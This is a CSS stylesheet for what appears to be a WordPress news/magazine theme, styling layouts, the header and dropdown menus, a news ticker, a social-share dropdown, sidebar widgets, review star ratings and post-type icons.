.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature, .box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature{width: 328px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 307px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 330px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature{width: 303px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature{width: 312px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2, .box-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2{width: 315px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{width: 305px;}

.box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{width: 314px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper, .full-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{width: 299px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature, 

.box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature{width: 309px;}

.full-wrapper.two-columns-layout .two-columns-sidebar.center_350 .sidebar_content .grid_7,

.full-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7{width: 630px;}

.full-wrapper.two-columns-layout .two-columns-sidebar.container .sidebar_center{ float:left;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7{width: 648px;}

.full-wrapper.two-columns-layout #main-menu, .box-wrapper.two-columns-layout #main-menu{ padding:0px;}

.full-wrapper.two-columns-layout .center_350 .container .sidebar_center, .box-wrapper.two-columns-layout .center_350 .container .sidebar_center{ padding: 34px 20px 40px 19px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content, .box-wrapper.two-columns-layout .center_350 .sidebar_content{ margin-right:0px;}

.full-wrapper.two-columns-layout .container .sidebar_center, .box-wrapper.two-columns-layout .container .sidebar_center{ padding:34px 20px 40px 19px;}

.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 146px; left: 190px;}

.full-wrapper.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 140px; left: 183px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 127px; left: 166px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .feature-link .post_type{left: 90px;}



.box-wrapper {

	width:1190px;

	margin:30px auto;

	background:#FFF;

	-webkit-box-shadow:0 0 20px 5px rgba(0,0,0,0.4);

	-moz-box-shadow:0 0 10px 5px rgba(0,0,0,0.4);

	box-shadow:0 0 5px 1px rgba(0,0,0,0.4);

}

#contents {

	background:#FFF;

}

.full-wrapper .sidebar_content .widget-title {

	margin-left:0px;

	border-left:1px solid #e1e1e1;

}

.full-wrapper .sidebar_content .widget-title span {

	padding:0px 10px;

}

.full-wrapper .container .sidebar_last {

	width:160px;

	padding-left:15px;

	margin-right:10px;

}

.full-wrapper .container .sidebar_last .grid_2 {

	width:145px;

	padding:0px;

	margin:0px;

}

.demo-code .the-icons li {

	min-width:200px;

	display:inline-block;

}

.post .tabs-container,.page-full .tabs-container,.page-sidebar .tabs-container {

	background:#FFF;

	border:1px solid #E2E2E2;

	margin-top:-1px;

	overflow:hidden;

	padding: 10px;

}

/*--wordpress default---*/

.wp-caption {}

.wp-caption-text {}

.sticky {}

.gallery-caption {}

.bypostauthor {}

.alignleft {

	display:block;

	float:left;

	margin-right:10px;

}

.alignright {

	display:block;

	float:right;

	margin-left:10px;

	

}

.aligncenter {

	display:block;

	margin:auto;

}



.gallery-caption,

.entry-caption {

	font-style: italic;

	font-size: 12px;

	font-size: 0.857142857rem;

	line-height: 2;

	color: #757575;

}

img.wp-smiley,

.rsswidget img {

	border: 0;

	border-radius: 0;

	box-shadow: none;

	margin-bottom: 0;

	margin-top: 0;

	padding: 0;

}

.entry-content dl.gallery-item {

	margin: 0;

}

.gallery-item a,

.gallery-caption {

	width: 90%;

}

.gallery-item a {

	display: block;

}

.gallery-caption a {

	display: inline;

}

.gallery-columns-1 .gallery-item a {

	max-width: 100%;

	width: auto;

}

.gallery .gallery-icon img {

	height: auto;

	max-width: 90%;

	padding: 5%;

}

.gallery-columns-1 .gallery-icon img {

	padding: 3%;

}



/* =================================== Header ===================================*/

.header-wraper {

	background:#dd3333 url(img/noise-header.png) repeat;

}

.header-main {

	padding:15px 0px;

}

.header-main .grid_2{ width: 385px;}

.header-main .grid_10{width:745px;}

.header-main .grid_12{ text-align:center;}

.header-top {

	background:url(img/header-top-border.png) repeat-x bottom;

}

#topheader,#content,.topsidebar,.bottomsidebar {

	background:#FFF;

}

#header {

	width:980px;

	background: #3A3A3A;

}

/* =================================== Header top left (datetime) ===================================*/

.header-top-left p.date {

	margin:8px 0px 0px 0px;

	background:#FFF url(img/date-bg.png) repeat-x bottom;

	display:inline-block;

	height:24px;

	line-height:24px;

	border:1px solid #e7e7e7;

	padding:0 3px;

	-moz-border-radius:3px;

	-webkit-border-radius:3px;

	border-radius:3px;

	font-size:12px

}

.header-top-left p.date span {

	color:#FFF;

	background:#dd3333 url(img/title-span-bg.png) repeat-x bottom;

	padding:2px 3px;

	-moz-border-radius:3px;

	-webkit-border-radius:3px;

	border-radius: 3px;

}

/* =================================== Header top right (top menu) ===================================*/

.header-top-right ul {

	margin:0px;

	float:right;

}

.header-top-right ul.menu-top li {

	height:40px;

	line-height:40px;

	border-top:3px solid transparent;

	list-style:none;

	margin:0 5px;

	display:inline-block;

	color:#FFF;

}

.header-top-right ul.menu-top li.current_page_item {

	border-top:3px solid #fff;

}

.header-top-right ul.menu-top li a {

	text-decoration:none;

	color:#FFF;

	font-size:13px;

}

.sf-top-menu {

	background:url(img/menu-border.png) top left no-repeat;

}

.sf-top-menu #home {

	border-left:none;

	width:60px;

	background:url(img/menu-border.png) top left no-repeat;

}

.sf-top-menu #home a {

	background:url(img/menu-border.png) top right no-repeat;

	padding:12px 19px 12px 19px;

}

.sf-top-menu,.sf-top-menu * {

	margin:0;

	padding:0;

	list-style:none;

}

.sf-top-menu li {

	position:relative;

	padding:0 !important;

	z-index:999;

}

.sf-top-menu>li:hover>a,.sf-top-menu>li>a:hover {

}

.sf-top-menu ul {

	position:absolute;

	display:none;

	top:100%;

	left:0;

	z-index:99;

}

.sf-top-menu>li {

	float:left;

	background:url(img/menu-border.png) top right no-repeat;

}

.sf-top-menu>li a {

	background:url(img/menu-border.png) top right no-repeat;

}

.sf-top-menu li:hover>ul,.sf-top-menu li.top-menuHover>ul {

	display:block;

}

.sf-top-menu a {

	display:block;

	position:relative;

	font-size:12px;

	text-transf-toporm:uppercase;

}

.sf-top-menu ul ul {

	top:0;

	left: 100%;

}

/*** DEMO SKIN ***/

.sf-top-menu {

	float:left;

	margin-bottom: 0px;

}

.sf-top-menu ul {

	min-width:180px;

	/* allow long menu items to determine submenu width */

	*width:180px;

	/* no auto sub width for IE7,see white-space comment below */

}

.sf-top-menu>li#home>a {

	font-size:19px;

}

.sf-top-menu>li>a {

	color:#FFF;

}

.sf-top-menu>li {

	background:none !important;

}

ul.sub-menu a {

	font-style:13px;

	text-transf-toporm:none;

	border:0px;

	padding:7px 10px;

	text-decoration:none;

	zoom:1;

	/* IE7 */

}

.sf-top-menu li ul.sub-menu a {

	border:none;

}

.sf-top-menu a {

	padding:13px 10px;

	text-decoration:none;

	zoom:1;

	/* IE7 */

}

.sf-top-menu a {

	color: #fff;

}

.sf-top-menu li {

	/*background:#BDD2FF;

	*/

	white-space:nowrap;

	/* no need for Supersubs plugin */

	*white-space:normal;

	/* ...unless you support IE7 (let it wrap) */

	transition:background 0.2s linear;

	-moz-transition:background 0.2s linear;

	-webkit-transition:background 0.2s linear;

	-o-transition:background 0.2s linear;

}

.sf-top-menu li a {

	transition:background 0.2s linear;

	-moz-transition:background 0.2s linear;

	-webkit-transition:background 0.2s linear;

	-o-transition:background 0.2s linear;

}

.sf-top-menu .current_page_item a,.sf-top-menu li a:hover {

	color:#E7E7E7;

}

.sf-top-menu ul li {

	background:#373737;

	border-bottom:#464646 solid 1px;

}

.sf-top-menu ul ul li {

	background: #222222;

}

.sf-top-menu li:hover,.sf-top-menu li.top-menuHover {

	background:#464646;

	/* only transition out,not in */

	-webkit-transition:none;

	transition:none;

}

/*** arrows (for all except IE7) **/

.top-menu-arrows .top-menu-with-ul {

	padding-right:15px;

	*padding-right: 16px;

	/* no CSS arrows for IE7 (lack pseudo-elements) */

}

/* styling for both css and generated arrows */

.top-menu-arrows .top-menu-with-ul span {

	background:url(img/arrow-down.png) no-repeat right 6px;

	padding-right:14px;

	display:block;

}

.top-menu-arrows>li>.top-menu-with-ul:focus:after,.top-menu-arrows>li:hover>.top-menu-with-ul:after,.top-menu-arrows>.top-menuHover>.top-menu-with-ul: after {

}

/* styling for right-facing arrows */

.top-menu-arrows ul .top-menu-with-ul:after {

}

.top-menu-arrows ul li>.top-menu-with-ul:focus:after,.top-menu-arrows ul li:hover>.top-menu-with-ul:after,.top-menu-arrows ul .top-menuHover>.top-menu-with-ul:after {

}

#topheader {

	background-color:#FCFCFC;

}

.topheader {

	background:#dd3333;

}

.topheader form input[type="submit"] {

	float:right;

}

.topheader form input[type="text"] {

	width:200px;

	float:right;

	outline:none;

	margin-left:20px;

}

.searchform {

	padding:15px 0 0;

}

#search {

	margin-top:10px;

}

#searchform {

	margin-bottom:0px;

}

#s {

	background:#FFF;

	position:relative;

	margin-bottom:0;

	padding:5px 20px 5px 5px;

	width:265px;

	border:1px solid #e2e2e2;

}

.screen-reader-text {

	display:none;

}

.searchlabel {

	display: none;

}

/* =================================== logo ===================================*/

/* =================================== Banner top ===================================*/

.banner-ads {

	text-align:right;

}

.banner-ads .widget {

	margin-bottom: 0px;

}

/* =================================== News ticker ===================================*/

.latest-news {

	background-image:url(img/news-bg.png);

	height:40px;

	padding-right:10px;

	line-height:40px;

	overflow:hidden;

	-moz-border-radius:5px;

	-webkit-border-radius:5px;

	border-radius:5px;

}

.latest-news h3 {

	float:left;

	height:40px;

	line-height:40px;

	width: 75px;

	margin-right:10px;

	padding:0px 5px;

	display:block;

	text-align:center;

	font-size:11px;

	background:#222222;

	color:#fff;

	-moz-border-radius:5px 0px 0px 5px;

	-webkit-border-radius:5px 0px 0px 5px;

	border-radius:5px 0px 0px 5px;

	text-transform:uppercase;

}

.latest-news div {

	color:#FFF;

	float:left;

}

.latest-news div a {

	font-size:12px;

	color:#FFF;

}

.latest-news div a:hover {

	color:#E2E2E2

}

.newsticker .ticker {

	background:#FFF;

	padding:5px 0px;

	margin-bottom:10px;

	border:1px solid #dfdfdf;

	-moz-border-radius:3px;

	-webkit-border-radius:3px;

	border-radius:3px;

}

.newsticker .ticker-title {

	background:#dd3333;

	color:#FFF;

	margin:0 3px;

	height:20px;

	line-height:20px;

	padding:0px 10px;

	-moz-border-radius:3px;

	-webkit-border-radius:3px;

	border-radius:3px;

}

.newsticker .ticker-content {

	margin-left:10px;

}

.simply-scroll-container {

	position:relative;

	margin-top:10px;

}

.simply-scroll-clip {

	position:relative;

	overflow:hidden;

}

.simply-scroll-list {

	overflow:hidden;

	margin:0;

	padding:0;

	list-style:none;

}

.simply-scroll-list li {

	padding:0;

	margin:0;

	list-style:none;

}

.simply-scroll .simply-scroll-clip {

	width:1035px;

	height: 20px;

	overflow:hidden;

}

.simply-scroll .simply-scroll-list {

	padding:0px;

	margin:0px;

	

	

}

.simply-scroll .simply-scroll-list li {

	float:left;

	margin-right:5px;

	background:url(img/dot-nav.png) no-repeat 7px 8px;

	padding-left: 18px;

	padding-bottom:20px;

}

/* =================================== Main menu ===================================*/

.full-wrapper #main-menu {

	z-index:999;

	padding: 0px;

	width: 100%;

}

.box-wrapper #main-menu {

	z-index:999;

	padding: 0px 10px;

}

.admin-bar .main-menu{top: 28px !important;}

.main-menu {

	background:#161615 url(img/main-menu.png);

	height:53px;

	display:block;

}

 .wrap-select{

	 height:26px;

	border: 1px solid #DEDEDE;

	background: #FFF url(img/responsive-nav-bg.png);

	background-position: center right;

	background-repeat: no-repeat;

	overflow: hidden;

    width: 100%;

	 text-indent: 10px;

	-webkit-appearance: none;

	-moz-appearance: none;

	appearance: none;

	cursor: pointer;

	-moz-border-radius: 3px;

	-webkit-border-radius: 3px;

	border-radius: 3px;

}

.wrap-select select {

   background: transparent;

   width: 113%;

   padding:6px;

   border: 0;

   border-radius: 0;

   font-size: 12px;

   font-weight:bold;

   line-height: 1;

   -webkit-appearance: none;

   cursor: pointer;

}



.wrap-select select:focus {

   outline: none;

}

#homeicon {

	display:none;

}

.sf-menu {

	background:url(img/menu-border.png) top left no-repeat;

}

.sf-menu #home {

	border-left:none;

	width:60px;

	background:url(img/menu-border.png) top left no-repeat;

}

.sf-menu #home a {

	background:url(img/menu-border.png) top right no-repeat;

	padding:14px 19px 14px 19px;

	height:22px;

}

.sf-menu,.sf-menu * {

	margin:0;

	padding:0;

	list-style:none;

}

.sf-menu li {

	position:relative;

	padding:0 !important;

	z-index:999;

}

.sf-menu>li:hover>a,.sf-menu>li>a:hover {

}

.sf-menu ul {

	position:absolute;

	display:none;

	top:100%;

	left:0;

	z-index:99;

}

.sf-menu>li {

	float:left;

	background:url(img/menu-border.png) top right no-repeat;

}

.sf-menu>li a {

	background:url(img/menu-border.png) top right no-repeat;

}

.sf-menu li:hover>ul,.sf-menu li.sfHover>ul {

	display:block;

}

.sf-menu a {

	display:block;

	position:relative;

	font-size:14px;

	text-transform:uppercase;

}

.sf-menu ul ul {

	top:0;

	left: 100%;

}

/*** DEMO SKIN ***/

.sf-menu {

	float:left;

	margin-bottom: 0px;

}

.sf-menu ul {

	min-width:180px;

	/* allow long menu items to determine submenu width */

	*width:180px;

	/* no auto sub width for IE7,see white-space comment below */

}

.sf-menu>li#home>a {

	font-size:19px;

}

.sf-menu>li>a {

	color:#FFF;

	padding-bottom:16px;

}

.sf-menu>li {

	background:none !important;

}

ul.sub-menu a {

	font-style:13px;

	text-transform:none;

	border:0px;

	padding:7px 10px;

	text-decoration:none;

	zoom:1;

	/* IE7 */

}

.sf-menu li ul.sub-menu a {

	border:none;

}

.sf-menu a {

	padding:13px 10px;

	text-decoration:none;

	zoom:1;

	/* IE7 */

}

.sf-menu a {

	color:#fff;

	line-height: 21px;

}

.sf-menu li {

	/*background:#BDD2FF;

	*/

	white-space:nowrap;

	/* no need for Supersubs plugin */

	*white-space:normal;

	/* ...unless you support IE7 (let it wrap) */

	transition:background 0.1s linear;

	-moz-transition:background 0.1s linear;

	-webkit-transition:background 0.1s linear;

	-o-transition:background 0.1s linear;

}

.sf-menu li a {

	transition:background 0.1s linear;

	-moz-transition:background 0.1s linear;

	-webkit-transition:0.1s linear;

	-o-transition:background 0.1s linear;

}

.sf-menu ul li {

	background:#373737;

	background-image:url(img/header-top-border.png);

	background-repeat:repeat-x;

	background-position:bottom;

}

li.current-menu-item a.sf-with-ul ul li a {

	background:#ccc;

}

.sf-menu ul ul li {

	background: #373737;

}

.sf-menu li:hover,.sf-menu li.sfHover {

	background:#464646;

	/* only transition out,not in */

	-webkit-transition:none;

	transition:none;

}

/*** arrows (for all except IE7) **/

.sf-arrows .sf-with-ul {

	padding-right:15px;

	*padding-right: 16px;

	/* no CSS arrows for IE7 (lack pseudo-elements) */

}

/* styling for both css and generated arrows */

.sf-arrows .sf-with-ul span {

	background:url(img/arrow-down.png) no-repeat right 6px;

	padding-right:14px;

	display:block;

}

.sf-arrows ul.sub-menu .sf-with-ul span {

	background:none;

}

.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul: after {

}

/* styling for right-facing arrows */

.sf-arrows ul .sf-with-ul:after {

}

.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul: after {

}

/* =================================== Follow and search ===================================*/

.share-search {

	background:url(img/menu-border.png) top left no-repeat;

	float:right;

	position:relative;

	z-index: 9999;

}

.share-search li {

	display:inline-block;

	margin:0;

	color:#fff !important;

}

ul.share-search li a {

	padding:17px 16px 17px 10px;

	display:block;

	color:#FFF;

	cursor:pointer;

	font-size:13px;

	text-decoration:none;

	text-align:center;

}

.share-search .share-button a {

	background:url(img/menu-border.png) top right no-repeat;

}

.share-search .search-button a {

	background:url(img/menu-border.png) top right no-repeat;

}

#tickersearch:hover,#tickersocial:hover {

	color:#CCC;

}

#tickersocial span {

	text-transform:uppercase;

	font-size:14px;

}

.socialdrop {

	display:none;

	margin-top:1px;

	position:absolute;

	width:160px;

	background-color:#FFF;

	overflow:hidden;

	z-index:9999;

	-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);

	-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);

	box-shadow:0 5px 10px rgba(0,0,0,0.2);

}

.socialdrop ul {

	margin:0px;

	padding:0px;

	border:1px solid #ccc;

	border-top:0;

}

.socialdrop ul li {

	height:35px;

	text-align:left;

	display:block;

	line-height:35px;

	width:160px;

	border-bottom:1px solid #ECECEC;

}

.socialdrop ul li a {

	padding:0px;

	text-align:left;

	font-size:13px;

	color:#2d2d2d;

	display:block;

	float:none;

	width:100%;

	transition:background 0.2s linear;

	-moz-transition:background 0.2s linear;

	-webkit-transition:background 0.2s linear;

	-o-transition:background 0.2s linear;

}

.share-search .share-button .socialdrop a {

	background-image:none;

}

.socialdrop ul li a:hover {

	background:#900;

	color:#FFF;

}

.socialdrop ul li a i {

	margin-left:15px;

	margin-right:5px;

}

.socialdrop ul li a.facebook:hover {

	background:#314D91;

}

.socialdrop ul li a.twitter:hover {

	background:#07BEED;

}

.socialdrop ul li a.google:hover {

	background:#e12d2d;

}

.socialdrop ul li a.pinterest:hover {

	background:#e12d2d;

}

.socialdrop ul li a.rss-feeds:hover {

	background-image:url('img/icons/icon-rss.png');

}

.socialdrop ul li a.linkedin:hover {

	background:#0273b1;

}

#tickersearchform {

	display:none;

	position:absolute;

	z-index:200;

	padding:5px;

	margin-top:0px;

	right:0;

	-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);

	-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);

	box-shadow:0 5px 10px rgba(0,0,0,0.2);

	background:#F7F7F7;

}

.socialdrop {

	width: 130px;

}



/* =================================== widgets ===================================*/

.widget {

	margin-bottom:40px;

	position:relative;

	clear:both;

	display:block;

}

.widget-title {

	letter-spacing:0;

	outline:none;

	text-decoration:none;

	display:block;

	font-size:18px;

	margin-bottom:20px;

}



.sidebar_content .widget.themeloy-popularpost-widget, .sidebar_content .widget.rec, .sidebar_content .widget_text, .sidebar_content .widget_rss, .sidebar_content .widget_nav_menu, .sidebar_content .widget_recent_entries, .sidebar_content .widget_recent_comments, .sidebar_content .widget_meta, .sidebar_content .widget_pages, .sidebar_content .widget_categories, .sidebar_content .widget_archive, .footer-columns .widget_text, .footer-columns .widget_rss, .footer-columns .widget_nav_menu, .footer-columns .widget_recent_entries, .footer-columns .widget_recent_comments, .footer-columns .widget_meta, .footer-columns .widget_pages, .footer-columns .widget_categories, .footer-columns .widget_archive{ background: none; border: none;}



.sidebar_content .widget.themeloy-popularpost-widget ul, .sidebar_content .widget.rec ul, .sidebar_content .widget_text .textwidget, .sidebar_content .widget_rss ul, .sidebar_content .widget_nav_menu ul, .sidebar_content .widget_recent_entries ul, .sidebar_content .widget_recent_comments ul, .sidebar_content .widget_meta ul, .sidebar_content .widget_pages ul, .sidebar_content .widget_categories ul, .sidebar_content .widget_archive ul, .footer-columns .widget_text .textwidget, .footer-columns .widget_rss ul, .footer-columns .widget_nav_menu ul, .footer-columns .widget_recent_entries ul, .footer-columns .widget_recent_comments ul, .footer-columns .widget_meta ul, .footer-columns .widget_pages ul, .footer-columns .widget_categories ul, .footer-columns .widget_archive ul{ padding:0px;}



.footer-columns .widget_nav_menu ul li a, .footer-columns .widget_recent_entries ul li a, .footer-columns .widget_recent_comments ul li a, .footer-columns .widget_meta ul li a, .footer-columns .widget_pages ul li a, .footer-columns .widget_categories ul li a, .footer-columns .widget_archive ul li a, .footer-columns .widget_rss ul li a{ color: #D8D8D8;}

.footer-columns .widget_nav_menu ul li a:hover, .footer-columns .widget_recent_entries ul li a:hover, .footer-columns .widget_recent_comments ul li a:hover, .footer-columns .widget_meta ul li a:hover, .footer-columns .widget_pages ul li a:hover, .footer-columns .widget_categories ul li a:hover, .footer-columns .widget_archive ul li a:hover, .footer-columns .widget_rss ul li a:hover{ color: #969696;}



.sidebar_content .widget_categories select, .sidebar_content .widget_archive select, .footer-columns .widget_categories select, .footer-columns .widget_archive select{ width:90%; margin-left:0px; margin-right:0px;}







.widget_text, .widget_rss, .widget_nav_menu, .widget_recent_entries, .widget_recent_comments, .widget_meta, .widget_pages, .widget_categories, .widget_archive{ background:#fff; border: 1px solid #E2E2E2;}

.widget_text .textwidget, .widget_rss ul, .widget_nav_menu ul, .widget_recent_entries ul, .widget_recent_comments ul, .widget_meta ul, .widget_pages ul, .widget_categories ul, .widget_archive ul{ padding:0px 10px;}

.widget_nav_menu ul li, .widget_recent_entries ul li, .widget_recent_comments ul li, .widget_meta ul li, .widget_pages ul li, .widget_categories ul li, .widget_archive ul li{}

.widget_nav_menu ul li a, .widget_recent_entries ul li a, .widget_meta ul li a, .widget_pages ul li a, .widget_categories ul li a, .widget_archive ul li a{ background: url(img/arrow-list-style.png) no-repeat 0px; padding-left:10px; font-weight:bold;}

.widget_nav_menu ul li a:hover, .widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_categories ul li a:hover, .widget_archive ul li a:hover, .widget_rss ul li a:hover{ color: #818181;}

.widget_categories select, .widget_archive select{ width:90%; margin-left:10px; margin-right:10px;}

.widget_recent_comments ul li a, .widget_rss ul li a{ font-weight:bold;}

.widget.themeloy-popularpost-widget {

	background:#fff;

	clear:both;

	float:left;

	border: 1px solid #e2e2e2

}

.footer-columns .widget-title a.rsswidget, .sidebar_center .widget-title a.rsswidget, .sidebar_last .widget-title a.rsswidget{ color:#FFF;}

/* =================================== Review ===================================*/

.image_review_wrapper, .image_wrapper {

	position:relative;

}

.sidebar_content .review-post .image_review_wrapper img {

	position:relative;

	width:100%;

}

.image_review_wrapper img {

	position:relative;

	width:300px;

}

.image_review_wrapper span.review-wrap {

	position:absolute;

	left:0px;

	bottom:10px;

	z-index:10;

}

.review-star-none {

	background: none;

	position:relative;

	height:15px;

	float:left;

}

.review-star-inline-none {

	background: none;

	display:block;

	position:absolute;

	height:15px;

	left:0;

	top:0;

	width:1px;

}

.review-star {

	background: url(img/star.png) no-repeat left bottom -2px;

	position:relative;

	height:15px;

	width: 62px;

	float:left;

}



.review-star-inline {

	background:url(img/star.png) no-repeat 0 -2px;

	display:block;

	position:absolute;

	height:15px;

	left:0;

	top:0;

}

.review_box .review-star.big {

	background:url(img/star-big.png) no-repeat;

	background-position:left bottom;

	width:150px;

	height:20px;

}

.review_box .review-star-inline.big {

	background:url(img/star-big.png) no-repeat;

	height:20px;

}

.review_box {

	background:#eeeeee;

	position:relative;

	float:left;

	padding:20px;

}

.review-post li {

	background:url(img/social_count_border.png) repeat-x bottom;

	padding-bottom:10px;

	font-size:13px;

	clear: both;

}

.review-post li:last-child {

	background: none;

}

.review-post .review-star {

	margin-top:-23px;

}

.review_box {

	padding:0;

	width:550px;

	background:none;

}

.review-point h5 {

	position:relative;

	float:left;

	width:300px;

	margin:10px 5px 10px 0px;

}

.review-point {

	position:relative;

	float:left;

	width:550px;

}

.total-score {

	position:relative;

	float:left;

	width:550px;

}

.total-score h4 {

	width:300px;

	position:relative;

	float:left;

}

.review-summery {

	position:relative;

	float:left;

}

.main-post-large .review-star,.main-post-large-style .review-star {

	left:5px;

	bottom:0px;

}

.home-page-tab .review-star,.carousel .review-star, .review_widget .review-star,.post-news .review-star {

	left: 5px;

}

/* =================================== Content (Feature post) ===================================*/

.ulpost {

	list-style:none;

	margin-left:0px;

	float:left;

	position:relative;

	width:100%;

	padding:0px;

}

.ulpost li {

	position:relative;

	width:100%;

	float:left;

	margin-right:5px;

}

.ulpost_title .date {

	display:block;

	font-size:11px;

}

.ulpost li:last-child {

	border:none;

}

.ulpost li .entry-thumb {

	float:left;

	margin:1px 10px 0 0;

	width: 90px;

	height: 75px;

}

.ulpost li .entry-thumb img{

	width: 90px;

	height: 75px;

}

.ulpost li a img {

	padding-bottom:5px;

	float:left;

}

.two-thirds .ulpost li {

}

.tab-content .ulpost li {

	border-bottom:1px solid #e9e9e9;

	padding-bottom:10px;

	margin-bottom:10px;

}

.post-list-item .small-feature {

	position:relative;

	margin-bottom:10px;

	padding-bottom:10px;

	border-bottom:1px solid #e2e2e2;

	float:left;

	width:300px;

}

.post-list-item .small-feature:last-child {

	margin-bottom:0px;

	border-bottom:none;

}

.post-list-item .small-feature p {

	margin-bottom:0;

}

.post-list-item .small-feature img {

	position:relative;

	float:left;

	padding-right:10px;

}

.post-list-item .small-feature .feature-text {

	margin-left:90px;

	position:relative;

}

.small-feature .post-meta {

	position:relative;

	float:left;

	margin-right:20px;

}

.small-feature .review-star {

	margin-top: 0;

}

.post_type {

    position:  absolute;

}

.small-feature {

	position: relative;

}



.main-post-large-style .post_type, .main-post-large .post_type, .post-tab-home .post_type, .image_review_wrapper .post_type, post-news .image_review_wrapper .post_type, .feature-link .post_type{

	background:#D33 url(img/title.png) bottom repeat-x;

	width: 30px;

	height: 30px;

	line-height: 30px;

	cursor:pointer;

	visibility: hidden;

}

.image_review_wrapper:hover .post_type, .feature-link:hover .post_type{

	 visibility: visible;

}

.image_review_wrapper .post_type.video_post .icon, .feature-link .post_type.video_post .icon, .image_review_wrapper .post_type.image_post .icon, .feature-link .post_type.image_post .icon, .image_review_wrapper .post_type.audio_post .icon, .feature-link .post_type.audio_post .icon{

	width: 22px;

	height: 23px;

	margin-left: 4px;

	margin-top: 4px;

	display: block;

}

.image_review_wrapper .post_type.image_post .icon, .feature-link .post_type.image_post .icon{

	background: url(img/icons/gallery.png) no-repeat;

}

.image_review_wrapper .post_type.audio_post .icon, .feature-link .post_type.audio_post .icon{

	background: url(img/icons/audio.png) no-repeat;

}

.image_review_wrapper .post_type.video_post .icon, .feature-link .post_type.video_post .icon{

	background: url(img/icons/video.png) no-repeat;

}



.review_widget .image_review_wrapper .post_type{ bottom: 4px; right: 0px;}

.image_review_wrapper .post_type{ bottom: 6px; right: 0px;}

.feature-link .post_type{left: 90px; bottom: 10px;}

.post-list-item-style .feature-link .post_type{left: 90px; bottom: 15px;}

.post-news .image_review_wrapper .post_type{ bottom: 21px;}

.post-news .review-star { bottom: 25px;}



.sidebar_content .jcarousel-item .feature-link .post_type{ top: 125px; left: 164px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 132px; left: 172px;}

.center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 112px; left: 147px;}

.sidebar_center .jcarousel-item .feature-link .post_type{ top: 194px; left: 250px;}

.center_350 .sidebar_center .jcarousel-item .feature-link .post_type{ top: 92px; left: 122px;}

.sidebar_last .jcarousel-item .feature-link .post_type{ top: 72px; left: 98px;}

.full-wrapper .center_350 .sidebar_last .jcarousel-item .feature-link .post_type{ top: 60px; left: 83px;}

.center_350 .sidebar_last .jcarousel-item .feature-link .post_type{ top: 72px; left: 98px;}

.center_350 .bi_recent_entries .image_review_wrapper .post_type{ right:0px;}

.center_350 .bi_recent_entries .feature-link .post_type{ left: 80px;}

.three-columns-layout .center_350 .sidebar_center .bi_recent_entries .feature-link .post_type{ left: 90px;}





.footer-columns .jcarousel-item .feature-link .post_type{ top: 176px; left: 228px;}



.themeloy-popularpost-widget .feature-link .post_type, .widget.rec .feature-link .post_type, .triple_recent_entries .feature-link .post_type{left: 60px; bottom: 10px;}

.relativepost .feature-link .post_type,

.moreincategories .feature-link .post_type

 { bottom: 0; left: 60px;}

.full-wrapper .sidebar_last .widget.rec .feature-link .post_type, .full-wrapper .sidebar_last .themeloy-popularpost-widget .feature-link .post_type{left: 115px; top: 91px;}

.sidebar_last .widget.rec .feature-link .post_type, .sidebar_last .themeloy-popularpost-widget .feature-link .post_type{left: 130px; top: 91px;}

.post-tab-home .image_review_wrapper .post_type{bottom: 4px;}

.bi_recent_entries .image_review_wrapper .post_type{ bottom: 6px; right: 2px;}

.slider_post_type{

	background: #D33 url(img/title.png) bottom repeat-x;

	width: 50px;

	height: 50px;

	line-height: 53px;

	text-align: center;

	vertical-align: middle;

	float: left;

	margin-right: 10px;

	-webkit-border-radius: 4px;

	-moz-border-radius: 4px;

	-o-border-radius: 4px;

	border-radius: 4px;



}

.slider_post_type .post_type{

	position:static;

}

.slider_post_type .post_type i{

	font-size: 30px;

}

.post a, .type-page a{ color:#000;}

.post a:hover, .type-page a:hover{ color:#0072bc;}

